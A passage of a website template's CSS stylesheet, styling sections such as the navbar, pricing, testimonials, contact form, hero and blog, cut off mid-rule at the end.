    line-height: 0;
    margin-left: 5px;
  }

  .navbar a:hover,
  .navbar .active,
  .navbar .active:focus,
  .navbar li:hover>a {
    color: #fff;
  }

  .navbar .getstarted,
  .navbar .getstarted:focus {
    background: var(--color-primary);
    padding: 8px 20px;
    border-radius: 4px;
    margin: 15px;
    color: #fff;
  }

  .navbar .getstarted:hover,
  .navbar .getstarted:focus:hover {
    color: #fff;
    background: rgba(0, 131, 116, 0.8);
  }

  .navbar .dropdown ul,
  .navbar .dropdown .dropdown ul {
    position: static;
    display: none;
    padding: 10px 0;
    margin: 10px 20px;
    transition: all 0.5s ease-in-out;
    background-color: #007466;
    border: 1px solid #006459;
  }

  .navbar .dropdown>.dropdown-active,
  .navbar .dropdown .dropdown>.dropdown-active {
    display: block;
  }

  .mobile-nav-show {
    color: rgba(255, 255, 255, 0.6);
    font-size: 28px;
    cursor: pointer;
    line-height: 0;
    transition: 0.5s;
    z-index: 9999;
    margin-right: 10px;
  }

  .mobile-nav-hide {
    color: #fff;
    font-size: 32px;
    cursor: pointer;
    line-height: 0;
    transition: 0.5s;
    position: fixed;
    right: 20px;
    top: 20px;
    z-index: 9999;
  }

  .mobile-nav-active {
    overflow: hidden;
  }

  .mobile-nav-active .navbar {
    right: 0;
  }

  .mobile-nav-active .navbar:before {
    content: "";
    position: fixed;
    inset: 0;
    background: rgba(0, 106, 93, 0.8);
    z-index: 9996;
  }
}

/*--------------------------------------------------------------
# About Us Section
--------------------------------------------------------------*/
.about h3 {
  font-weight: 700;
  font-size: 28px;
  margin-bottom: 20px;
  font-family: var(--font-secondary);
}

.about .call-us {
  left: 10%;
  right: 10%;
  bottom: 0;
  background-color: #fff;
  box-shadow: 0px 2px 25px rgba(0, 0, 0, 0.08);
  padding: 20px;
  text-align: center;
}

.about .call-us h4 {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 5px;
}

.about .call-us p {
  font-size: 28px;
  font-weight: 700;
  color: var(--color-primary);
}

.about .content ul {
  list-style: none;
  padding: 0;
}

.about .content ul li {
  padding: 0 0 10px 30px;
  position: relative;
}

.about .content ul i {
  position: absolute;
  font-size: 20px;
  left: 0;
  top: -3px;
  color: var(--color-primary);
}

.about .content p:last-child {
  margin-bottom: 0;
}

.about .play-btn {
  width: 94px;
  height: 94px;
  background: radial-gradient(var(--color-primary) 50%, rgba(0, 131, 116, 0.4) 52%);
  border-radius: 50%;
  display: block;
  position: absolute;
  left: calc(50% - 47px);
  top: calc(50% - 47px);
  overflow: hidden;
}

.about .play-btn:before {
  content: "";
  position: absolute;
  width: 120px;
  height: 120px;
  animation-delay: 0s;
  animation: pulsate-btn 2s;
  animation-direction: forwards;
  animation-iteration-count: infinite;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 5px solid rgba(0, 131, 116, 0.7);
  top: -15%;
  left: -15%;
  background: rgba(198, 16, 0, 0);
}

.about .play-btn:after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 100;
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.about .play-btn:hover:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border: none;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 200;
  animation: none;
  border-radius: 0;
}

.about .play-btn:hover:after {
  border-left: 15px solid var(--color-primary);
  transform: scale(20);
}

@keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }

  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

/*--------------------------------------------------------------
# Clients Section
--------------------------------------------------------------*/
.clients {
  padding: 40px 0;
}

.clients .swiper {
  padding: 10px 0;
}

.clients .swiper-slide img {
  transition: 0.3s;
}

.clients .swiper-slide img:hover {
  transform: scale(1.1);
}

.clients .swiper-pagination {
  margin-top: 20px;
  position: relative;
}

.clients .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: #fff;
  opacity: 1;
  background-color: #ddd;
}

.clients .swiper-pagination .swiper-pagination-bullet-active {
  background-color: var(--color-primary);
}

/*--------------------------------------------------------------
# Stats Counter Section
--------------------------------------------------------------*/
.stats-counter {
  padding: 40px 0;
}

.stats-counter .stats-item {
  padding: 20px 0;
  border-bottom: 1px solid #e4e4e4;
}

.stats-counter .stats-item .purecounter {
  min-width: 90px;
  padding-right: 15px;
}

.stats-counter .stats-item i {
  font-size: 44px;
  line-height: 0;
  margin-right: 15px;
}

.stats-counter .stats-item span {
  font-size: 40px;
  display: block;
  font-weight: 700;
  color: var(--color-primary);
  line-height: 40px;
}

.stats-counter .stats-item p {
  margin: 0;
  font-family: var(--font-primary);
  font-size: 14px;
}

/*--------------------------------------------------------------
# Call To Action Section
--------------------------------------------------------------*/
.call-to-action .container {
  background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), url("../img/cta-bg.jpg") center center;
  background-size: cover;
  padding: 100px 60px;
  border-radius: 15px;
  overflow: hidden;
}

.call-to-action h3 {
  color: #fff;
  font-size: 28px;
  font-weight: 700;
  margin-bottom: 20px;
}

.call-to-action p {
  color: #fff;
  margin-bottom: 20px;
}

.call-to-action .play-btn {
  width: 94px;
  height: 94px;
  margin-bottom: 20px;
  background: radial-gradient(var(--color-primary) 50%, rgba(0, 131, 116, 0.4) 52%);
  border-radius: 50%;
  display: inline-block;
  position: relative;
  overflow: hidden;
}

.call-to-action .play-btn:before {
  content: "";
  position: absolute;
  width: 120px;
  height: 120px;
  animation-delay: 0s;
  animation: pulsate-btn 2s;
  animation-direction: forwards;
  animation-iteration-count: infinite;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 5px solid rgba(0, 131, 116, 0.7);
  top: -15%;
  left: -15%;
  background: rgba(198, 16, 0, 0);
}

.call-to-action .play-btn:after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 100;
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.call-to-action .play-btn:hover:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border: none;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 200;
  animation: none;
  border-radius: 0;
}

.call-to-action .play-btn:hover:after {
  border-left: 15px solid var(--color-primary);
  transform: scale(20);
}

.call-to-action .cta-btn {
  font-family: var(--font-primary);
  font-weight: 500;
  font-size: 16px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 12px 48px;
  border-radius: 50px;
  transition: 0.5s;
  margin: 10px;
  border: 2px solid #fff;
  color: #fff;
}

.call-to-action .cta-btn:hover {
  background: var(--color-primary);
  border: 2px solid var(--color-primary);
}

@keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }

  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

/*--------------------------------------------------------------
# Our Services Section
--------------------------------------------------------------*/
.services {
  padding: 60px 0;
}

.services .service-item {
  padding: 40px;
  background: #fff;
  height: 100%;
  border-radius: 10px;
}

.services .service-item .icon {
  width: 48px;
  height: 48px;
  position: relative;
  margin-bottom: 50px;
}

.services .service-item .icon i {
  color: var(--color-default);
  font-size: 56px;
  transition: ease-in-out 0.3s;
  z-index: 2;
  position: relative;
}

.services .service-item .icon:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #eeeeee;
  border-radius: 50px;
  z-index: 1;
  top: 10px;
  right: -20px;
  transition: 0.3s;
}

.services .service-item h3 {
  color: var(--color-default);
  font-weight: 700;
  margin: 0 0 20px 0;
  padding-bottom: 8px;
  font-size: 22px;
  position: relative;
  display: inline-block;
  border-bottom: 4px solid #eeeeee;
  transition: 0.3s;
}

.services .service-item p {
  line-height: 24px;
  font-size: 14px;
  margin-bottom: 0;
}

.services .service-item .readmore {
  margin-top: 15px;
  display: inline-block;
  color: var(--color-primary);
}

.services .service-item:hover .icon:before {
  background: #00b6a1;
}

.services .service-item:hover h3 {
  border-color: var(--color-primary);
}

/*--------------------------------------------------------------
# Testimonials Section
--------------------------------------------------------------*/
.testimonials .testimonial-wrap {
  padding-left: 10px;
}

.testimonials .testimonial-item {
  box-sizing: content-box;
  padding: 30px;
  margin: 30px 10px;
  box-shadow: 0px 0 15px rgba(0, 0, 0, 0.1);
  position: relative;
  background: #fff;
  border-radius: 10px;
}

.testimonials .testimonial-item .testimonial-img {
  width: 90px;
  border-radius: 50px;
  margin-right: 15px;
}

.testimonials .testimonial-item h3 {
  font-size: 18px;
  font-weight: bold;
  margin: 10px 0 5px 0;
  color: #000;
}

.testimonials .testimonial-item h4 {
  font-size: 14px;
  color: #999;
  margin: 0;
}

.testimonials .testimonial-item .stars {
  margin: 10px 0;
}

.testimonials .testimonial-item .stars i {
  color: #ffc107;
  margin: 0 1px;
}

.testimonials .testimonial-item .quote-icon-left,
.testimonials .testimonial-item .quote-icon-right {
  color: #009d8b;
  font-size: 26px;
  line-height: 0;
}

.testimonials .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.testimonials .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
  transform: scale(-1, -1);
}

.testimonials .testimonial-item p {
  font-style: italic;
  margin: 15px auto 15px auto;
}

.testimonials .swiper-pagination {
  margin-top: 20px;
  position: relative;
}

.testimonials .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: rgba(0, 0, 0, 0.2);
  opacity: 1;
}

.testimonials .swiper-pagination .swiper-pagination-bullet-active {
  background-color: var(--color-primary);
}

@media (max-width: 767px) {
  .testimonials .testimonial-wrap {
    padding-left: 0;
  }

  .testimonials .testimonial-item {
    padding: 30px;
    margin: 15px;
  }

  .testimonials .testimonial-item .testimonial-img {
    position: static;
    left: auto;
  }
}

/*--------------------------------------------------------------
# resources Section
--------------------------------------------------------------*/
.resources .resources-flters {
  padding: 0 0 20px 0;
  margin: 0 auto;
  list-style: none;
  text-align: center;
}

.resources .resources-flters li {
  cursor: pointer;
  display: inline-block;
  padding: 0;
  font-size: 18px;
  font-weight: 500;
  margin: 0 10px;
  line-height: 1;
  transition: all 0.3s ease-in-out;
}

.resources .resources-flters li:hover,
.resources .resources-flters li.filter-active {
  color: var(--color-primary);
}

.resources .resources-flters li:first-child {
  margin-left: 0;
}

.resources .resources-flters li:last-child {
  margin-right: 0;
}

@media (max-width: 575px) {
  .resources .resources-flters li {
    font-size: 14px;
    margin: 0 5px;
  }
}

.resources .resources-wrap {
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
  height: 100%;
  overflow: hidden;
}

.resources .resources-wrap img {
  transition: 0.3s;
  position: relative;
  z-index: 1;
}

.resources .resources-wrap .resources-info {
  padding: 25px 20px;
  background-color: #fff;
  position: relative;
  border-top: 1px solid #f3f3f3;
  z-index: 2;
}

.resources .resources-wrap .resources-info h4 {
  font-size: 18px;
  font-weight: 600;
  padding-right: 50px;
}

.resources .resources-wrap .resources-info h4 a {
  color: var(--color-default);
  transition: 0.3s;
}

.resources .resources-wrap .resources-info h4 a:hover {
  color: var(--color-primary);
}

.resources .resources-wrap .resources-info p {
  color: #6c757d;
  font-size: 14px;
  margin-bottom: 0;
  padding-right: 50px;
}

.resources .resources-wrap:hover img {
  transform: scale(1.1);
}

/*--------------------------------------------------------------
# resources Details Section
--------------------------------------------------------------*/
.resources-details .resources-details-slider img {
  width: 100%;
}

.resources-details .resources-details-slider .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  background-color: rgba(255, 255, 255, 0.7);
  opacity: 1;
}

.resources-details .resources-details-slider .swiper-pagination .swiper-pagination-bullet-active {
  background-color: var(--color-primary);
}

.resources-details .swiper-button-prev,
.resources-details .swiper-button-next {
  width: 48px;
  height: 48px;
}

.resources-details .swiper-button-prev:after,
.resources-details .swiper-button-next:after {
  color: rgba(255, 255, 255, 0.8);
  background-color: rgba(0, 0, 0, 0.2);
  font-size: 24px;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 0.3s;
}

.resources-details .swiper-button-prev:hover:after,
.resources-details .swiper-button-next:hover:after {
  background-color: rgba(0, 0, 0, 0.6);
}

@media (max-width: 575px) {

  .resources-details .swiper-button-prev,
  .resources-details .swiper-button-next {
    display: none;
  }
}

.resources-details .resources-info h3 {
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
}

.resources-details .resources-info h3:after {
  content: "";
  position: absolute;
  display: block;
  width: 50px;
  height: 3px;
  background: var(--color-primary);
  left: 0;
  bottom: 0;
}

.resources-details .resources-info ul {
  list-style: none;
  padding: 0;
  font-size: 15px;
}

.resources-details .resources-info ul li {
  display: flex;
  flex-direction: column;
  padding-bottom: 15px;
  font-size: 16px;
}

.resources-details .resources-info ul strong {
  text-transform: uppercase;
  font-weight: 400;
  color: #9c9c9c;
  font-size: 12px;
}

.resources-details .resources-info .btn-visit {
  padding: 8px 40px;
  background: var(--color-primary);
  color: #fff;
  border-radius: 50px;
  transition: 0.3s;
}

.resources-details .resources-info .btn-visit:hover {
  background: #009d8b;
}

.resources-details .resources-description h2 {
  font-size: 26px;
  font-weight: 700;
  margin-bottom: 20px;
}

.resources-details .resources-description p {
  padding: 0;
}

.resources-details .resources-description .testimonial-item {
  padding: 30px 30px 0 30px;
  position: relative;
  background: white;
  height: 100%;
  margin-bottom: 50px;
}

.resources-details .resources-description .testimonial-item .testimonial-img {
  width: 90px;
  border-radius: 50px;
  border: 6px solid #fff;
  float: left;
  margin: 0 10px 0 0;
}

.resources-details .resources-description .testimonial-item h3 {
  font-size: 18px;
  font-weight: bold;
  margin: 15px 0 5px 0;
  padding-top: 20px;
}

.resources-details .resources-description .testimonial-item h4 {
  font-size: 14px;
  color: #6c757d;
  margin: 0;
}

.resources-details .resources-description .testimonial-item .quote-icon-left,
.resources-details .resources-description .testimonial-item .quote-icon-right {
  color: #009d8b;
  font-size: 26px;
  line-height: 0;
}

.resources-details .resources-description .testimonial-item .quote-icon-left {
  display: inline-block;
  left: -5px;
  position: relative;
}

.resources-details .resources-description .testimonial-item .quote-icon-right {
  display: inline-block;
  right: -5px;
  position: relative;
  top: 10px;
  transform: scale(-1, -1);
}

.resources-details .resources-description .testimonial-item p {
  font-style: italic;
  margin: 0 0 15px 0 0 0;
  padding: 0;
}

/*--------------------------------------------------------------
# Our video Section
--------------------------------------------------------------*/
.video .member {
  text-align: center;
  background: #fff;
  border-radius: 10px;
  padding: 15px;
  overflow: hidden;
  box-shadow: 0px 2px 25px rgba(0, 0, 0, 0.1);
}

.video .member img {
  border-radius: 10px;
  overflow: hidden;
}

.video .member .member-content {
  padding: 0 20px 30px 20px;
}

.video .member h4 {
  font-weight: 700;
  margin-top: 16px;
  margin-bottom: 2px;
  font-size: 20px;
}

.video .member span {
  font-style: italic;
  display: block;
  font-size: 14px;
  color: #6c757d;
}

.video .member p {
  padding-top: 10px;
  font-size: 14px;
  font-style: italic;
  color: #6c757d;
}

.video .member .social {
  margin-top: 15px;
  margin-bottom: 10px;
  display: flex;
  align-items: center;
  justify-content: space-around;
}

.video .member .social a {
  color: #a2a2a2;
  transition: 0.3s;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #bbbbbb;
}

.video .member .social a:hover {
  color: var(--color-primary);
  border-color: var(--color-primary);
}

.video .member .social i {
  font-size: 18px;
  margin: 0 2px;
}

/*--------------------------------------------------------------
# Pricing Section
--------------------------------------------------------------*/
.pricing .pricing-item {
  padding: 60px 40px;
  box-shadow: 0 3px 20px -2px rgba(108, 117, 125, 0.15);
  background: #fff;
  height: 100%;
  position: relative;
  border-radius: 15px;
}

.pricing h3 {
  font-weight: 600;
  margin-bottom: 15px;
  font-size: 20px;
  color: #555555;
  text-align: center;
}

.pricing .icon {
  margin: 30px auto 30px auto;
  width: 70px;
  height: 70px;
  background: var(--color-primary);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: 0.3s;
  transform-style: preserve-3d;
}

.pricing .icon i {
  color: #fff;
  font-size: 28px;
  transition: ease-in-out 0.3s;
  line-height: 0;
}

.pricing .icon::before {
  position: absolute;
  content: "";
  height: 86px;
  width: 86px;
  border-radius: 50%;
  background: #87c1bb;
  transition: all 0.3s ease-out 0s;
  transform: translateZ(-1px);
}

.pricing .icon::after {
  position: absolute;
  content: "";
  height: 102px;
  width: 102px;
  border-radius: 50%;
  background: #d2eeeb;
  transition: all 0.3s ease-out 0s;
  transform: translateZ(-2px);
}

.pricing h4 {
  font-size: 48px;
  color: var(--color-secondary);
  font-weight: 700;
  font-family: var(--font-secondary);
  margin-bottom: 0;
  text-align: center;
}

.pricing h4 sup {
  font-size: 28px;
}

.pricing h4 span {
  color: rgba(108, 117, 125, 0.8);
  font-size: 18px;
  font-weight: 400;
}

.pricing ul {
  padding: 20px 0;
  list-style: none;
  color: #6c757d;
  text-align: left;
  line-height: 20px;
}

.pricing ul li {
  padding: 10px 0;
  display: flex;
  align-items: center;
}

.pricing ul i {
  color: #059652;
  font-size: 24px;
  padding-right: 3px;
}

.pricing ul .na {
  color: rgba(108, 117, 125, 0.5);
}

.pricing ul .na i {
  color: rgba(108, 117, 125, 0.5);
}

.pricing ul .na span {
  text-decoration: line-through;
}

.pricing .buy-btn {
  display: inline-block;
  padding: 10px 40px;
  border-radius: 50px;
  color: var(--color-primary);
  border: 1px solid rgba(0, 131, 116, 0.2);
  transition: none;
  font-size: 16px;
  font-weight: 600;
  font-family: var(--font-primary);
  transition: 0.3s;
}

.pricing .buy-btn:hover {
  background: var(--color-primary);
  color: #fff;
}

.pricing .featured {
  z-index: 10;
  border: 3px solid var(--color-primary);
}

@media (min-width: 992px) {
  .pricing .featured {
    transform: scale(1.15);
  }
}

/*--------------------------------------------------------------
# Frequently Asked Questions Section
--------------------------------------------------------------*/
.faq .content h3 {
  font-weight: 400;
  font-size: 34px;
}

.faq .content h4 {
  font-size: 20px;
  font-weight: 700;
  margin-top: 5px;
}

.faq .content p {
  font-size: 15px;
  color: #6c757d;
}

.faq .accordion-item {
  border: 0;
  margin-bottom: 20px;
  box-shadow: 0px 5px 25px 0px rgba(0, 0, 0, 0.06);
  border-radius: 10px;
}

.faq .accordion-item:last-child {
  margin-bottom: 0;
}

.faq .accordion-collapse {
  border: 0;
}

.faq .accordion-button {
  padding: 20px 50px 20px 20px;
  font-weight: 600;
  border: 0;
  font-size: 18px;
  line-height: 24px;
  color: var(--color-default);
  text-align: left;
  background: #fff;
  box-shadow: none;
  border-radius: 10px;
}

.faq .accordion-button .num {
  padding-right: 10px;
  font-size: 20px;
  line-height: 0;
  color: var(--color-primary);
}

.faq .accordion-button:not(.collapsed) {
  color: var(--color-primary);
  border-bottom: 0;
  box-shadow: none;
}

.faq .accordion-button:after {
  position: absolute;
  right: 20px;
  top: 20px;
}

.faq .accordion-body {
  padding: 0 40px 30px 45px;
  border: 0;
  border-radius: 10px;
  background: #fff;
  box-shadow: none;
}

/*--------------------------------------------------------------
# Recent Blog Posts Section
--------------------------------------------------------------*/
.recent-posts article {
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
  background-color: #fff;
  padding: 30px;
  height: 100%;
  border-radius: 10px;
  overflow: hidden;
}

.recent-posts .post-img {
  max-height: 240px;
  margin: -30px -30px 15px -30px;
  overflow: hidden;
}

.recent-posts .post-category {
  font-size: 16px;
  color: #6f6f6f;
  margin-bottom: 10px;
}

.recent-posts .title {
  font-size: 22px;
  font-weight: 700;
  padding: 0;
  margin: 0 0 20px 0;
}

.recent-posts .title a {
  color: var(--color-default);
  transition: 0.3s;
}

.recent-posts .title a:hover {
  color: var(--color-primary);
}

.recent-posts .post-author-img {
  width: 50px;
  border-radius: 50%;
  margin-right: 15px;
}

.recent-posts .post-author {
  font-weight: 600;
  margin-bottom: 5px;
}

.recent-posts .post-date {
  font-size: 14px;
  color: #3c3c3c;
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Contact Section
--------------------------------------------------------------*/
.contact .info-container {
  background-color: var(--color-primary);
  height: 100%;
  padding: 20px;
  border-radius: 10px 0 0 10px;
  box-shadow: 0px 2px 25px rgba(0, 0, 0, 0.1);
}

.contact .info-item {
  width: 100%;
  background-color: #FF7500;
  margin-bottom: 20px;
  padding: 20px;
  border-radius: 10px;
  color: #fff;
}

.contact .info-item:last-child {
  margin-bottom: 0;
}

.contact .info-item i {
  font-size: 20px;
  color: #fff;
  float: left;
  width: 44px;
  height: 44px;
  background-color: rgba(255, 255, 255, 0.2);
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50px;
  transition: all 0.3s ease-in-out;
  margin-right: 15px;
}

.contact .info-item h4 {
  padding: 0;
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 5px;
}

.contact .info-item p {
  padding: 0;
  margin-bottom: 0;
  font-size: 14px;
}

.contact .info-item:hover i {
  background: #fff;
  color: var(--color-primary);
}

.contact .php-email-form {
  width: 100%;
  height: 100%;
  background: #fff;
  box-shadow: 0px 2px 25px rgba(0, 0, 0, 0.1);
  padding: 30px;
  border-radius: 0 10px 10px 0;
}

.contact .php-email-form .form-group {
  padding-bottom: 8px;
}

.contact .php-email-form .error-message {
  display: none;
  color: #fff;
  background: #df1529;
  text-align: left;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .error-message br+br {
  margin-top: 25px;
}

.contact .php-email-form .sent-message {
  display: none;
  color: #fff;
  background: #059652;
  text-align: center;
  padding: 15px;
  font-weight: 600;
}

.contact .php-email-form .loading {
  display: none;
  background: #fff;
  text-align: center;
  padding: 15px;
}

.contact .php-email-form .loading:before {
  content: "";
  display: inline-block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0 10px -6px 0;
  border: 3px solid #059652;
  border-top-color: #fff;
  animation: animate-loading 1s linear infinite;
}

.contact .php-email-form input,
.contact .php-email-form textarea {
  border-radius: 0;
  box-shadow: none;
  font-size: 14px;
}

.contact .php-email-form input[type=text],
.contact .php-email-form input[type=email],
.contact .php-email-form textarea {
  padding: 12px 15px;
}

.contact .php-email-form input[type=text]:focus,
.contact .php-email-form input[type=email]:focus,
.contact .php-email-form textarea:focus {
  border-color: var(--color-primary);
}

.contact .php-email-form textarea {
  padding: 10px 12px;
}

.contact .php-email-form button[type=submit] {
  background: var(--color-primary);
  border: 0;
  padding: 14px 45px;
  color: #fff;
  transition: 0.4s;
  border-radius: 50px;
}

.contact .php-email-form button[type=submit]:hover {
  background: #FF7500;
}

@keyframes animate-loading {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
.hero {
  width: 100%;
  position: relative;
  background: var(--color-primary);
  padding: 60px 0 0 0;
}

@media (min-width: 1365px) {
  .hero {
    background-attachment: fixed;
  }
}

.hero h2 {
  font-size: 48px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #fff;
}

.hero p {
  color: rgba(255, 255, 255, 0.6);
  font-weight: 400;
  margin-bottom: 30px;
}

.hero .btn-get-started {
  font-family: var(--font-primary);
  font-weight: 500;
  font-size: 15px;
  letter-spacing: 1px;
  display: inline-block;
  padding: 14px 40px;
  border-radius: 50px;
  transition: 0.3s;
  color: #fff;
  background: rgba(255, 255, 255, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
  border: 2px solid rgba(255, 255, 255, 0.1);
}

.hero .btn-get-started:hover {
  border-color: rgba(255, 255, 255, 0.5);
}

.hero .btn-watch-video {
  font-size: 16px;
  transition: 0.5s;
  margin-left: 25px;
  color: #fff;
  font-weight: 600;
}

.hero .btn-watch-video i {
  color: rgba(255, 255, 255, 0.5);
  font-size: 32px;
  transition: 0.3s;
  line-height: 0;
  margin-right: 8px;
}

.hero .btn-watch-video:hover i {
  color: #fff;
}

@media (max-width: 640px) {
  .hero h2 {
    font-size: 36px;
  }

  .hero .btn-get-started,
  .hero .btn-watch-video {
    font-size: 14px;
  }
}

.hero .icon-boxes {
  padding-bottom: 60px;
}

@media (min-width: 1200px) {
  .hero .icon-boxes:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: calc(50% + 20px);
    background-color: #fff;
  }
}

.hero .icon-box {
  padding: 60px 30px;
  position: relative;
  overflow: hidden;
  background: #FF7500;
  box-shadow: 0 0 29px 0 rgba(0, 0, 0, 0.08);
  transition: all 0.3s ease-in-out;
  border-radius: 8px;
  z-index: 1;
  height: 100%;
  width: 100%;
  text-align: center;
}

.hero .icon-box .title {
  font-weight: 700;
  margin-bottom: 15px;
  font-size: 24px;
}

.hero .icon-box .title a {
  color: #fff;
  transition: 0.3s;
}

.hero .icon-box .icon {
  margin-bottom: 20px;
  padding-top: 10px;
  display: inline-block;
  transition: all 0.3s ease-in-out;
  font-size: 48px;
  line-height: 1;
  color: rgba(255, 255, 255, 0.6);
}

.hero .icon-box:hover {
  background: #F58220;
}

.hero .icon-box:hover .title a,
.hero .icon-box:hover .icon {
  color: #fff;
}

/*--------------------------------------------------------------
# Blog
--------------------------------------------------------------*/
.blog .blog-pagination {
  margin-top: 30px;
  color: #555555;
}

.blog .blog-pagination ul {
  display: flex;
  padding: 0;
  margin: 0;
  list-style: none;
}

.blog .blog-pagination li {
  margin: 0 5px;
  transition: 0.3s;
  border-radius: 10px;
}

.blog .blog-pagination li a {
  color: var(--color-default);
  padding: 7px 16px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.blog .blog-pagination li.active,
.blog .blog-pagination li:hover {
  background: var(--color-primary);
  color: #fff;
}

.blog .blog-pagination li.active a,
.blog .blog-pagination li:hover a {
  color: var(--color-white);
}

/*--------------------------------------------------------------
# Blog Posts List
--------------------------------------------------------------*/
.blog .posts-list article {
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
  padding: 30px;
  height: 100%;
  border-radius: 10px;
  overflow: hidden;
}

.blog .posts-list .post-img {
  max-height: 240px;
  margin: -30px -30px 15px -30px;
  overflow: hidden;
}

.blog .posts-list .post-category {
  font-size: 16px;
  color: #555555;
  margin-bottom: 10px;
}

.blog .posts-list .title {
  font-size: 22px;
  font-weight: 700;
  padding: 0;
  margin: 0 0 20px 0;
}

.blog .posts-list .title a {
  color: var(--color-default);
  transition: 0.3s;
}

.blog .posts-list .title a:hover {
  color: var(--color-primary);
}

.blog .posts-list .post-author-img {
  width: 50px;
  border-radius: 50%;
  margin-right: 15px;
}

.blog .posts-list .post-author-list {
  font-weight: 600;
  margin-bottom: 5px;
}

.blog .posts-list .post-date {
  font-size: 14px;
  color: #3c3c3c;
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Blog Details
--------------------------------------------------------------*/
.blog .blog-details {
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
  padding: 30px;
  border-radius: 10px;
}

.blog .blog-details .post-img {
  margin: -30px -30px 20px -30px;
  overflow: hidden;
  border-radius: 10px 10px 0 0;
}

.blog .blog-details .title {
  font-size: 28px;
  font-weight: 700;
  padding: 0;
  margin: 20px 0 0 0;
  color: var(--color-default);
}

.blog .blog-details .content {
  margin-top: 20px;
}

.blog .blog-details .content h3 {
  font-size: 22px;
  margin-top: 30px;
  font-weight: bold;
}

.blog .blog-details .content blockquote {
  overflow: hidden;
  background-color: rgba(34, 34, 34, 0.06);
  padding: 60px;
  position: relative;
  text-align: center;
  margin: 20px 0;
}

.blog .blog-details .content blockquote p {
  color: var(--color-default);
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 22px;
}

.blog .blog-details .content blockquote:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: var(--color-secondary);
  margin-top: 20px;
  margin-bottom: 20px;
}

.blog .blog-details .meta-top {
  margin-top: 20px;
  color: #6c757d;
}

.blog .blog-details .meta-top ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  align-items: center;
  padding: 0;
  margin: 0;
}

.blog .blog-details .meta-top ul li+li {
  padding-left: 20px;
}

.blog .blog-details .meta-top i {
  font-size: 16px;
  margin-right: 8px;
  line-height: 0;
  color: var(--color-primary);
}

.blog .blog-details .meta-top a {
  color: #6c757d;
  font-size: 14px;
  display: inline-block;
  line-height: 1;
}

.blog .blog-details .meta-bottom {
  padding-top: 10px;
  border-top: 1px solid rgba(34, 34, 34, 0.15);
}

.blog .blog-details .meta-bottom i {
  color: #555555;
  display: inline;
}

.blog .blog-details .meta-bottom a {
  color: rgba(34, 34, 34, 0.8);
  transition: 0.3s;
}

.blog .blog-details .meta-bottom a:hover {
  color: var(--color-primary);
}

.blog .blog-details .meta-bottom .cats {
  list-style: none;
  display: inline;
  padding: 0 20px 0 0;
  font-size: 14px;
}

.blog .blog-details .meta-bottom .cats li {
  display: inline-block;
}

.blog .blog-details .meta-bottom .tags {
  list-style: none;
  display: inline;
  padding: 0;
  font-size: 14px;
}

.blog .blog-details .meta-bottom .tags li {
  display: inline-block;
}

.blog .blog-details .meta-bottom .tags li+li::before {
